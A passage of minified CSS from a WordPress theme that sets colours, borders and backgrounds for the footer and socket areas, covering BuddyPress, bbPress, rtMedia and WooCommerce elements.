input.button.alt:hover,.woocommerce-page .footer-color #respond input#submit.alt:hover,.woocommerce-page .footer-color a.button.alt:hover,.woocommerce-page .footer-color button.button.alt:hover,.woocommerce-page .footer-color input.button.alt:hover { background-color: rgba(0,134,81, 0.7);}.footer-color #bbpress-forums li.bbp-body ul.topic.sticky,.footer-color .navbar-toggle:hover,.footer-color .navbar-toggle:focus { background-color: rgba(0,134,81, 0.2);}.footer-color .btn-primary:hover { background-color: rgba(255,255,255, 0.7);}.footer-color .caret:after,.footer-color .widget_archive li:before,.footer-color .widget_categories li:before,.footer-color .widget_product_categories li:before,.footer-color .widget_layered_nav li:before,.footer-color .widget_display_views li:before,.footer-color .widget_recent_entries li:before,.footer-color .widget_recent_comments li:before,.footer-color .panel .icon-closed,.footer-color .panel .icon-opened { color: rgba(244,244,244, 0.5);}.footer-color .top-menu li > a,.footer-color #top-social li a { color: rgba(255,255,255, 0.5);}.footer-color .btn-see-through { border-color: rgba(0,118,64, 0.2);}.footer-color .activity-list .activity-avatar,.footer-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #007640;}.footer-color #search-members-form,.footer-color #search-groups-form,.footer-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #008651;}.footer-color #item-body .rtm-top-notch,.footer-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.footer-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #008651;}#main .footer-color .panel-info.popular h3 {color: #ffffff;}.footer-color select {border-color: #008651;}.footer-color select {color: #f4f4f4;}.footer-color .divided-items .col-md-3:first-child:before,.footer-color .divided-items .col-md-4:first-child:before,.footer-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.footer-color .divided-items .feature-items:before,.footer-color .divided-items .col-md-3:after,.footer-color .divided-items .col-md-6:after {background-color: #008651;}.footer-color .divided-items .col-md-3:nth-child(2n + 3):before,.footer-color .divided-items .col-md-4:nth-child(2n + 3):before,.footer-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.footer-color .divided-items .col-md-3:after {background: transparent;}.footer-color .divided-items .col-md-3:nth-child(2n + 3):before,.footer-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #008651;}.footer-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.footer-color .navbar-nav li .caret:after {color: rgba(244,244,244, 0.2);}}.footer-color.custom-color .hr-title abbr {color: #44ba84;}.alternate-color .masonry-listing .post-content {background-color: #fff; }.socket-color,.socket-color .logo a,.socket-color .breadcrumb a,.socket-color .nav-pills > li > a,.socket-color .nav-pills > li.active > a,.socket-color .nav-tabs > li > a,.socket-color .kleo-tabs .nav-tabs li a i,.socket-color .kleo-tabs .tabdrop .dropdown-menu li a,.socket-color .wpb_tour .nav-tab li a,.socket-color .sidebar ul li a,.socket-color .sidebar .widget-title,.socket-color .sidebar h4.widget-title a,.socket-color .widget_tag_cloud a,.socket-color #wp-calendar tbody td:hover,.socket-color .btn-see-through:hover,.socket-color article .article-meta .entry-date,.single-attachment .socket-color .link-list a.post-time,.socket-color input[type="text"],.socket-color input[type="password"],.socket-color input[type="date"],.socket-color input[type="datetime"],.socket-color input[type="datetime-local"],.socket-color input[type="month"],.socket-color input[type="week"],.socket-color input[type="email"],.socket-color input[type="number"],.socket-color input[type="search"],.socket-color input[type="tel"],.socket-color input[type="time"],.socket-color input[type="url"],.socket-color textarea,.socket-color #buddypress div.item-list-tabs a,.socket-color #bp-login-widget-submit,.socket-color .widget_bp_groups_widget .item-options a,.socket-color .widget_bp_core_members_widget .item-options a,.socket-color .widget_bp_core_friends_widget .item-options a,.socket-color .widget_bp_groups_widget,.socket-color .widget_bp_core_members_widget,.socket-color .widget_bp_core_friends_widget,.socket-color .bp-login-widget-user-logout a,.socket-color .read-notifications td.notify-text a,.socket-color #buddypress div.activity-comments form textarea,.socket-color #buddypress div#item-nav ul li a:hover:before,.socket-color #buddypress button,.socket-color #buddypress a.button,.socket-color #buddypress input[type=submit],.socket-color #buddypress input[type=button],.socket-color #buddypress input[type=reset],.socket-color #buddypress ul.button-nav li a,.socket-color #buddypress div.generic-button a,.socket-color.bp-full-width-profile div.generic-button a,.socket-color #buddypress .portfolio-filter-tabs li a,.socket-color .profile-cover-action a.button:hover,.socket-color .profile-cover-action a.button:before,.socket-color .bbp-pagination-links a:hover,.socket-color .bbp-pagination-links span.current,.socket-color #rtMedia-queue-list .remove-from-queue,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #f4f4f4;}.socket-color .navbar-toggle .icon-bar {background-color: #f4f4f4;}.socket-color a,.socket-color .navbar-nav .dropdown-menu li a,.socket-color .dropdown-menu > li > a:hover,.socket-color .dropdown-menu > li > a:focus,.socket-color .dropdown-submenu:hover > a,.socket-color .dropdown-submenu:focus > a,.socket-color .dropdown-menu > .active > a,.socket-color .dropdown-menu > .active > a:hover,.socket-color .dropdown-menu > .active > a:focus,.socket-color .form-control:focus,.socket-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.socket-color #buddypress a.button.unfav,.socket-color .widget_bp_groups_widget .item-options a.selected,.socket-color .widget_bp_core_members_widget .item-options a.selected,.socket-color .widget_bp_core_friends_widget .item-options a.selected,.socket-color .tabs-style-line > li.active > a,.socket-color #buddypress #profile-edit-form ul.button-nav li.current a,.socket-color .read-notifications td.notify-text a:hover,.socket-color .unread-notifications td.notify-text a:hover,.woocommerce .socket-color .widget_product_categories li.current-cat a {color: #ffffff;}.socket-color .btn-primary,.socket-color #buddypress li span.unread-count,.socket-color #buddypress #groups-list .item-avatar .member-count {background-color: #ffffff;}.socket-color .btn-primary,.socket-color .checkbox-mark:before,.socket-color .checkbox-cb:checked ~ .checkbox-mark,.socket-color #buddypress #profile-edit-form ul.button-nav li.current a,.socket-color #bbpress-forums .bbp-forums-list {border-color: #ffffff;}.socket-color a:hover,.socket-color #top-social li a:hover,.socket-color .top-menu li > a:hover,.socket-color .navbar-nav .dropdown-menu li a:hover,.socket-color .sidebar ul li a:hover,.socket-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.socket-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.socket-color #buddypress .activity-list li.load-more a:hover,.manage-members .socket-color .member-name:hover,.manage-members .socket-color .member-name a:hover,.socket-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .socket-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .socket-color li.product figcaption .shop-actions > a.button:hover,.socket-color .kleo-toggle-menu .quick-view:hover {color: #444444;}.socket-color,.socket-color .kleo-main-header,.socket-color .btn-default:hover,.socket-color .nav-tabs > li.active > a,.socket-color .panel,.socket-color .dropdown-menu,.socket-color .pagination > li > a,.socket-color .pagination > li > span,.socket-color .post-item,.socket-color .comment-wrap .comment-avatar,.socket-color #respond .form-submit input#submit:hover,.socket-color .form-control,.socket-color .pricing-table li.list-group-item,.socket-color .btn-see-through:hover,.socket-color #ajax_search_container,.socket-color #ajax_search_container:before,.socket-color .kleo-toggle-menu .kleo-toggle-submenu:before,.socket-color .box-style .feature-item.default-icons-size .feature-icon,.socket-color .box-style .feature-item.big-icons-size .feature-icon,.socket-color #wp-calendar caption,.socket-color #buddypress input[type=submit],.socket-color #buddypress #friend-list .friend-inner-list,.socket-color #buddypress #member-list .member-inner-list,.socket-color #buddypress #groups-list .group-inner-list,.socket-color #buddypress .activity-list .activity-avatar,.socket-color .profile-cover-action a.button:hover,.socket-color .profile-cover-action a.button:before,.socket-color div#item-header .toggle-header .bp-toggle-less:hover,.socket-color div#item-header .toggle-header .bp-toggle-more:hover,.socket-color div#item-header .toggle-header .bp-toggle-less:before,.socket-color div#item-header .toggle-header .bp-toggle-more:before,.socket-color #buddypress .standard-form textarea,.socket-color #buddypress .standard-form input[type=text],.socket-color #buddypress .standard-form input[type=color],.socket-color #buddypress .standard-form input[type=date],.socket-color #buddypress .standard-form input[type=datetime],.socket-color #buddypress .standard-form input[type=datetime-local],.socket-color #buddypress .standard-form input[type=email],.socket-color #buddypress .standard-form input[type=month],.socket-color #buddypress .standard-form input[type=number],.socket-color #buddypress .standard-form input[type=range],.socket-color #buddypress .standard-form input[type=search],.socket-color #buddypress .standard-form input[type=tel],.socket-color #buddypress .standard-form input[type=time],.socket-color #buddypress .standard-form input[type=url],.socket-color #buddypress .standard-form input[type=week],.socket-color #buddypress .standard-form select,.socket-color #buddypress .standard-form input[type=password],.socket-color #buddypress .dir-search input[type=search],.socket-color #buddypress .dir-search input[type=text],.socket-color .bbp-pagination-links a,.socket-color .bbp-pagination-links span,.socket-color .bbp-submit-wrapper button.button:hover,.socket-color #bbpress-forums .bbp-form input[type="text"],.socket-color .wp-editor-area,.socket-color #rtMedia-upload-button,.socket-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.socket-color .submenu-languages,.socket-color .kleo-toggle-menu .kleo-toggle-submenu,.socket-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #007640;}.socket-color .hr-title abbr,.socket-color .kleo_ajax_results h4 span,.socket-color #buddypress .activity-read-more a {background-color: #007640;}.socket-color .btn-primary,.socket-color .btn-primary:hover,.socket-color .btn-see-through,.socket-color .bordered-icons .feature-item:hover .feature-icon,.socket-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .socket-color #item-header-avatar {color: #007640;}.socket-color .post-header:before,.socket-color .bordered-icons .feature-item:hover .feature-icon,.socket-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.socket-color #buddypress #groups-list .item-avatar .member-count,.socket-color #buddypress li span.unread-count {border-color: #007640;}.socket-color .callout-blockquote blockquote:after {border-top-color: #007640;}.socket-color hr,.socket-color.container-wrap, .socket-color#footer, .socket-color#socket, .socket-color.social-header,.socket-color .top-menu .tabdrop:before,.socket-color #top-social .tabdrop:before,.socket-color #top-social,.socket-color .top-menu > ul,.socket-color .kleo-main-header,.socket-color .template-page,.socket-color .sidebar-right,.socket-color .sidebar-left,.socket-color .sidebar-extra,.socket-color .sidebar-main,.socket-color .hr-title,.socket-color .nav-tabs,.socket-color .nav-pills > li > a,.socket-color .kleo-tabs .nav .open > a.dropdown-toggle,.socket-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.socket-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.socket-color .kleo-tabs .tabdrop .dropdown-menu,.socket-color .dropdown-menu,.socket-color .kleo-toggle-menu .kleo-toggle-submenu:before,.socket-color #ajax_search_container:before,.socket-color #top-social li a,.socket-color .top-menu li > a,.socket-color .pagination > li > a,.socket-color .pagination > li > span,.socket-color .callout-blockquote blockquote,.socket-color .masonry-listing .post-content,.socket-color .list-divider li,.socket-color #ajax_search_container,.socket-color .form-control,.socket-color .feature-item:hover .feature-icon,.socket-color .bordered-icons .feature-item.default-icons-size .feature-icon,.socket-color .bordered-icons .feature-item.big-icons-size .feature-icon,.socket-color input[type="text"],.socket-color input[type="password"],.socket-color input[type="date"],.socket-color input[type="datetime"],.socket-color input[type="datetime-local"],.socket-color input[type="month"],.socket-color input[type="week"],.socket-color input[type="email"],.socket-color input[type="number"],.socket-color input[type="search"],.socket-color input[type="tel"],.socket-color input[type="time"],.socket-color input[type="url"],.socket-color textarea,.socket-color .activity-timeline,.socket-color #buddypress button,.buddypress .socket-color a.button,.socket-color #buddypress a.button,.socket-color #buddypress input[type=submit],.socket-color #buddypress input[type=button],.socket-color #buddypress input[type=reset],.socket-color #buddypress ul.button-nav li a,.socket-color #buddypress div.generic-button a,.socket-color.bp-full-width-profile div.generic-button a,.socket-color #buddypress .comment-reply-link,.socket-color #buddypress #whats-new,.socket-color #buddypress div.message-search,.socket-color #buddypress div.dir-search,.socket-color #buddypress .activity-read-more,.socket-color #bp-login-widget-submit,.socket-color .bbp_widget_login .button.user-submit,.socket-color #wp-calendar caption,.socket-color .wp-caption,.socket-color .widget .woocommerce-product-search,.socket-color .widget form#bbp-search-form > div,.socket-color .page-content #searchform > div,.socket-color .widget_search #searchform > div,.socket-color #bp-login-widget-form input[type="text"],.socket-color #bp-login-widget-form input[type="password"],.socket-color .bbp-login-form input[type="text"],.socket-color #buddypress #friend-list .friend-inner-list,.socket-color #buddypress #member-list .member-inner-list,.socket-color #buddypress #members-list .member-inner-list,.socket-color #buddypress #groups-list .group-inner-list,.socket-color #buddypress div#item-nav .tabdrop .dropdown-menu,.socket-color #buddypress div.profile,.socket-color #buddypress #friend-list div.action .generic-button a.send-message,.socket-color #buddypress #member-list div.action .generic-button a.send-message,.socket-color #buddypress #members-list div.action .generic-button a.send-message,.socket-color #buddypress form.standard-form .left-menu img.avatar,.socket-color .checkbox-mark,.socket-color #buddypress div#group-create-tabs ul li.current a,.socket-color .rtmedia-container #rtMedia-queue-list tr td,.socket-color #buddypress .standard-form textarea,.socket-color #buddypress .standard-form input[type=text],.socket-color #buddypress .standard-form input[type=color],.socket-color #buddypress .standard-form input[type=date],.socket-color #buddypress .standard-form input[type=datetime],.socket-color #buddypress .standard-form input[type=datetime-local],.socket-color #buddypress .standard-form input[type=email],.socket-color #buddypress .standard-form input[type=month],.socket-color #buddypress .standard-form input[type=number],.socket-color #buddypress .standard-form input[type=range],.socket-color #buddypress .standard-form input[type=search],.socket-color #buddypress .standard-form input[type=tel],.socket-color #buddypress .standard-form input[type=time],.socket-color #buddypress .standard-form input[type=url],.socket-color #buddypress .standard-form input[type=week],.socket-color #buddypress .standard-form select,.socket-color #buddypress .standard-form input[type=password],.socket-color #buddypress .dir-search input[type=search],.socket-color #buddypress .dir-search input[type=text],.socket-color .bbp-pagination-links a,.socket-color .bbp-pagination-links span,.socket-color #bbpress-forums li.bbp-body ul.forum,.socket-color #bbpress-forums li.bbp-body ul.topic,.socket-color form#new-post,.socket-color #bbpress-forums .bbp-form input[type="text"],.socket-color .quicktags-toolbar,.socket-color .wp_themeSkin tr.mceFirst td.mceToolbar,.socket-color .quicktags-toolbar input,.socket-color .wp-editor-area,.socket-color .rtmedia-container .rtmedia_next_prev a,.socket-color .rtmedia-activity-container .rtmedia_next_prev a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.socket-color #rtm-gallery-title-container #rtm-media-options,.socket-color #rtMedia-upload-button,.socket-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.socket-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.socket-color #buddypress .rtmedia-container textarea,.socket-color #buddypress .rtmedia-container input[type=text],.socket-color #buddypress .rtmedia-container input[type=text],.socket-color #buddypress .rtmedia-container input[type=color],.socket-color #buddypress .rtmedia-container input[type=date],.socket-color #buddypress .rtmedia-container input[type=datetime],.socket-color #buddypress .rtmedia-container input[type=datetime-local],.socket-color #buddypress .rtmedia-container input[type=email],.socket-color #buddypress .rtmedia-container input[type=month],.socket-color #buddypress .rtmedia-container input[type=number],.socket-color #buddypress .rtmedia-container input[type=range],.socket-color #buddypress .rtmedia-container input[type=search],.socket-color #buddypress .rtmedia-container input[type=tel],.socket-color #buddypress .rtmedia-container input[type=time],.socket-color #buddypress .rtmedia-container input[type=url],.socket-color #buddypress .rtmedia-container input[type=week],.socket-color #buddypress .rtmedia-container select,.socket-color #buddypress .rtmedia-container input[type=password],.socket-color .kleo-toggle-menu .kleo-toggle-submenu,.socket-color .kleo-toggle-menu a.remove,.socket-color .woocommerce .kleo-cart-totals .totals-wrap,.socket-color .kleo-toggle-menu .minicart-buttons .btn-default,.socket-color .kleo_ajax_results h4,.socket-color .ajax_view_all,.socket-color #articles-dir-list article.article-container {border-color: #008651;}.socket-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.socket-color .widget_nav_menu li:first-child > a,.socket-color .kleo-widget-recent-posts-li:first-child,.socket-color .widget_categories li:first-child,.socket-color .widget_recent_entries li:first-child,.socket-color .widget_archive li:first-child,.socket-color .widget_display_views li:first-child,.socket-color .widget_recent_comments li:first-child,.socket-color .widget_product_categories li:first-child,.socket-color .widget_layered_nav li:first-child,.socket-color .divided-items + .divided-items,.socket-color #buddypress div.activity-comments ul li,.socket-color #buddypress #item-body #pag-bottom,.woocommerce .socket-color table.shop_table td,.woocommerce-page .socket-color table.shop_table td,.socket-color .article-content .article-metadata,.socket-color .article-content .article-categories,.socket-color #pmpro_account .pmpro_box {border-top-color: #008651;}.socket-color #rtMedia-queue-list {border-left-color: #008651;}.socket-color .widget_nav_menu a,.socket-color .wpex-widget-recent-posts-li,.socket-color .widget_categories li,.socket-color .widget_recent_entries li,.socket-color .widget_archive li,.socket-color .widget_display_views li,.socket-color .widget_recent_comments li,.socket-color .widget_product_categories li,.socket-color .widget_layered_nav li,.socket-color .panel-kleo,.socket-color .panel-kleo .panel,.socket-color legend,.socket-color #comments-list .comment-content,.socket-color .pricing-table .panel-heading h3,.socket-color .kleo_ajax_entry,.socket-color .kleo-toggle-submenu .kleo-submenu-item,.socket-color .posts-listing.standard-listing:not(.template-page) .type-post,.socket-color .news-focus .left-thumb-listing .post-content,.socket-color .news-highlight .left-thumb-listing .post-content,.socket-color #buddypress div#item-nav,.socket-color #buddypress .activity-list .activity-content,.socket-color #buddypress form.standard-form .left-menu #invite-list ul li,.socket-color #buddypress form.standard-form div#invite-list ul li,.socket-color #buddypress div.item-list-tabs#subnav,.socket-color #buddypress div#message-thread div.message-content,.socket-color #buddypress ul.mesage-item,.socket-color #buddypress div.messages .pagination,.socket-color .kleo-toggle-menu .minicart-header,.socket-color .kleo-toggle-menu .cart-product,.woocommerce .socket-color table.shop_table thead,.woocommerce-page .socket-color table.shop_table thead,.woocommerce .socket-color .cart_totals table th,.woocommerce .socket-color .cart_totals table td {border-bottom-color: #008651;}.socket-color .carousel-pager a,.socket-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #008651;}.socket-color.container-wrap.border-bottom.half-section:before {background-color: #008651 !important;}.socket-color .pricing-table .list-group-item:before {color: #008651;}.socket-color .btn-default,.socket-color .nav-pills > li.active > a,.socket-color .nav-pills > li.active > a:hover,.socket-color .nav-pills > li.active > a:focus,.socket-color .wpb_tour .nav-tab li.active,.socket-color .wpb_tour .nav-tab li:hover,.socket-color .tabs-style-square > li > a,.socket-color .panel-default > .panel-heading,.socket-color .dropdown-menu > li > a:hover,.socket-color .dropdown-menu > li > a:focus,.socket-color .dropdown-menu > .active > a,.socket-color .dropdown-menu > .active > a:hover,.socket-color .dropdown-menu > .active > a:focus,.socket-color .pagination > li > a:hover,.socket-color .pagination > li > span.current,.socket-color #wp-calendar thead th,.socket-color #wp-calendar tbody td a,.socket-color .widget_tag_cloud a,.socket-color .widget_nav_menu li.active > a,.socket-color #wp-calendar tbody td:hover,.socket-color .widget_nav_menu .current_page_item > a,.socket-color .callout-blockquote blockquote,.socket-color #respond .form-submit input#submit,.socket-color .form-control:focus,.socket-color .pricing-table .panel-heading,.socket-color .pricing-table .panel-body,.socket-color .pricing-table .pmpro-price .lead,.socket-color .pricing-table .extra-description,.socket-color .mejs-container .mejs-controls,.socket-color .box-style .feature-item,.socket-color .divided-items.box-shadow,.socket-color input[type="text"][disabled],.socket-color input[type="password"][disabled],.socket-color input[type="date"][disabled],.socket-color input[type="datetime"][disabled],.socket-color input[type="datetime-local"][disabled],.socket-color input[type="month"][disabled],.socket-color input[type="week"][disabled],.socket-color input[type="email"][disabled],.socket-color input[type="number"][disabled],.socket-color input[type="search"][disabled],.socket-color input[type="tel"][disabled],.socket-color input[type="time"][disabled],.socket-color input[type="url"][disabled],.socket-color textarea[disabled],.socket-color #buddypress div.item-list-tabs ul li a span,.socket-color #bp-login-widget-submit,.socket-color .bbp_widget_login .button.user-submit,.socket-color .rtmedia-container #rtMedia-queue-list tr > td.close,.socket-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.socket-color #buddypress div.activity-comments form .ac-textarea,.socket-color #buddypress .standard-form input[type=text]:focus,.socket-color #buddypress table.notifications thead tr,.socket-color #buddypress table.notifications-settings thead tr,.socket-color #buddypress table.profile-fields thead tr,.socket-color #buddypress table.wp-profile-fields thead tr,.socket-color #buddypress table.messages-notices thead tr,.socket-color #buddypress table.forum thead tr,.socket-color #buddypress button:hover,.socket-color #buddypress a.button:hover,.socket-color #buddypress a.button:focus,.socket-color #buddypress a.bp-secondary-action.view:hover,.socket-color #buddypress input[type=submit]:hover,.socket-color #buddypress input[type=button]:hover,.socket-color #buddypress input[type=reset]:hover,.socket-color #buddypress ul.button-nav li a:hover,.socket-color #buddypress ul.button-nav li.current a,.socket-color #buddypress div.generic-button a:hover,.socket-color.bp-full-width-profile div.generic-button a:hover,.socket-color #buddypress .comment-reply-link:hover,.socket-color .bbp-pagination-links a:hover,.socket-color .bbp-pagination-links span.current,.socket-color #bbpress-forums li.bbp-body ul.topic.sticky,.socket-color .bbp-submit-wrapper button.button,.socket-color #bbpress-forums .bbp-form input[type="text"]:focus,.socket-color .wp-editor-area:focus,.socket-color .bbp-row-actions #favorite-toggle a,.socket-color .bbp-row-actions #subscription-toggle a,.socket-color .rtmedia-container .drag-drop,.socket-color .rtmedia-activity-container .drag-drop,.socket-color #buddypress div.rtmedia-activity-container .drag-drop,.socket-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.socket-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.socket-color .rtmedia-container .imgedit-menu div,.socket-color .kleo-toggle-menu .minicart-total-checkout,.socket-color .kleo-toggle-menu .minicart-buttons,.socket-color .kleo-toggle-menu a.remove:hover,.woocommerce .socket-color .widget_product_search #searchsubmit,.woocommerce .socket-color #content input.button,.woocommerce .socket-color #respond input#submit,.woocommerce .socket-color a.button,.woocommerce .socket-color button.button,.woocommerce .socket-color input.button,.woocommerce-page .socket-color #content input.button,.woocommerce-page .socket-color #respond input#submit,.woocommerce-page .socket-color a.button,.woocommerce-page .socket-color button.button,.woocommerce-page .socket-color input.button {background-color: #008651;}.socket-color.container-wrap.half-section {background-color: #008651 !important;}.socket-color .dropdown-menu li {border-bottom-color: #008651;}.socket-color .kleo-rounded img.avatar,.socket-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .socket-color #item-header-avatar,.socket-color #buddypress .activity-list .activity-avatar,.socket-color .bp-login-widget-user-avatar,.socket-color #buddypress #friend-list li div.item-avatar,.socket-color #buddypress #member-list li div.item-avatar,.socket-color #buddypress #members-list li div.item-avatar,.socket-color div#message-thread div.message-metadata img.avatar,.socket-color #buddypress #groups-list .item-avatar,.socket-color #buddypress .kleo-online-status,.socket-color .kleo-members-carousel .kleo-online-status,.socket-color #buddypress form.standard-form div#invite-list div.item-avatar,.socket-color #buddypress #message-threads .thread-avatar {border-color: #008651;}.socket-color .masonry-listing .post-footer {border-top-color: #008651;}.socket-color blockquote,.socket-color .masonry-listing .post-content {border-left-color: #008651;}.socket-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #008651;}.socket-color .btn-default,.socket-color .btn-default:hover,.socket-color .nav-pills > li.active > a,.socket-color .nav-pills > li.active > a:hover,.socket-color .nav-pills > li.active > a:focus,.socket-color .tabs-style-square > li > a,.socket-color .nav-tabs > li.active > a,.socket-color .nav-tabs > li.active > a:hover,.socket-color .nav-tabs > li.active > a:focus,.socket-color .panel-default,.socket-color #wp-calendar thead th,.socket-color #wp-calendar tbody td,.socket-color .widget_tag_cloud a,.socket-color #respond .form-submit input#submit,.socket-color .mejs-container .mejs-controls,.socket-color .form-control:focus,.socket-color .portfolio-filter-tabs li.selected a,.socket-color #buddypress div.activity-comments form .ac-textarea,.socket-color #search-members-form,.socket-color #search-groups-form,.socket-color #buddypress .standard-form input[type=text]:focus,.socket-color .bbp-topics ul.sticky,.socket-color .bbp-submit-wrapper button.button,.socket-color #bbpress-forums form#bbp-search-form,.socket-color .rtmedia-container .drag-drop,.socket-color .rtmedia-activity-container .drag-drop,.socket-color #buddypress div.rtmedia-activity-container .drag-drop,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #008651;}.socket-color .widget_nav_menu a,.socket-color .wpex-widget-recent-posts-li,.socket-color .widget_categories li,.socket-color .widget_recent_entries li,.socket-color .widget_archive li,.socket-color .widget_display_views li,.socket-color .widget_recent_comments li,.socket-color .widget_product_categories li,.socket-color .widget_layered_nav li {border-bottom-color: #008651;}.socket-color .widget_nav_menu li:first-child > a,.socket-color .kleo-widget-recent-posts-li:first-child,.socket-color .widget_categories li:first-child,.socket-color .widget_recent_entries li:first-child,.socket-color .widget_archive li:first-child,.socket-color .widget_display_views li:first-child,.socket-color .widget_recent_comments li:first-child,.socket-color .widget_product_categories li:first-child,.socket-color .widget_layered_nav li:first-child,.socket-color .callout-blockquote blockquote:before {border-top-color: #008651;}.socket-color .callout-blockquote blockquote p:before,.socket-color .bbp-topics ul.sticky:after,.socket-color .bbp-forum-content ul.sticky:after,.socket-color .article-content .author-options .edit:before,.socket-color .article-content .author-options .delete:before {color: #008651;}.socket-color .btn-highlight,.socket-color .btn-highlight:hover,.socket-color .btn-buy.btn-default,.socket-color .kleo-pin-icon span i,.socket-color .pricing-table .popular .panel-heading,.socket-color .pricing-table .popular .panel-body,.socket-color .pricing-table .popular .pmpro-price .lead,.socket-color .pricing-table .popular .extra-description,.socket-color .pricing-table .popular .panel-heading h3,.socket-color .kleo-mobile-icons .cart-items span,.socket-color .ordered-list.colored-icons li:before,.socket-color .masonry-listing .format-quote,.socket-color .masonry-listing .format-quote .post-footer a,.socket-color .masonry-listing .format-quote .post-footer a .muted,.socket-color .navbar .nav li a em,.socket-color .widget_nav_menu li a em,.socket-color .news-highlight .posts-listing .label,.socket-color #buddypress li span.unread-count,.socket-color #buddypress #groups-list .item-avatar .member-count,.socket-color #buddypress div.generic-button a.add,.socket-color.bp-full-width-profile div.generic-button a.add,.socket-color #buddypress div.generic-button a.accept,.socket-color #buddypress div.generic-button a.join-group,.socket-color #buddypress div.generic-button a.add:hover,.socket-color.bp-full-width-profile div.generic-button a.add:hover,.socket-color #buddypress div.generic-button a.accept:hover,.socket-color #buddypress div.generic-button a.join-group:hover,.socket-color #footer .widget-title,.socket-color span.onsale,.woocommerce .socket-color #content input.button.alt,.woocommerce .socket-color #respond input#submit.alt,.woocommerce .socket-color a.button.alt,.woocommerce .socket-color button.button.alt,.woocommerce .socket-color input.button.alt,.woocommerce-page .socket-color #content input.button.alt,.woocommerce-page .socket-color #respond input#submit.alt,.woocommerce-page .socket-color a.button.alt,.woocommerce-page .socket-color button.button.alt,.woocommerce-page .socket-color input.button.alt,.woocommerce .socket-color #content input.button.alt:hover,.woocommerce .socket-color #respond input#submit.alt:hover,.woocommerce .socket-color a.button.alt:hover,.woocommerce .socket-color button.button.alt:hover,.woocommerce .socket-color input.button.alt:hover,.woocommerce-page .socket-color #content input.button.alt:hover,.woocommerce-page .socket-color #respond input#submit.alt:hover,.woocommerce-page .socket-color a.button.alt:hover,.woocommerce-page .socket-color button.button.alt:hover,.woocommerce-page .socket-color input.button.alt:hover {color: #ffffff;}.socket-color .btn-highlight,.socket-color .btn-buy.btn-default,.socket-color .kleo-pin-circle span,.socket-color .kleo-pin-icon span,.socket-color #wp-calendar td#today a,.socket-color .kleo-banner-slider .kleo-banner-prev:hover,.socket-color .kleo-banner-slider .kleo-banner-next:hover,.socket-color .carousel-pager a.selected,.socket-color .pricing-table .popular .panel-heading,.socket-color .pricing-table .popular .panel-body,.socket-color .pricing-table .popular .pmpro-price .lead,.socket-color .pricing-table .popular .extra-description,.socket-color .mejs-controls .mejs-time-rail .mejs-time-current,.socket-color .kleo-mobile-icons .cart-items span,.socket-color .ordered-list.colored-icons li:before,.socket-color .masonry-listing .format-quote .post-content,.socket-color .bordered-icons .feature-item:hover .feature-icon,.socket-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.socket-color .navbar .nav li a em,.socket-color .widget_nav_menu li a em,.socket-color .news-highlight 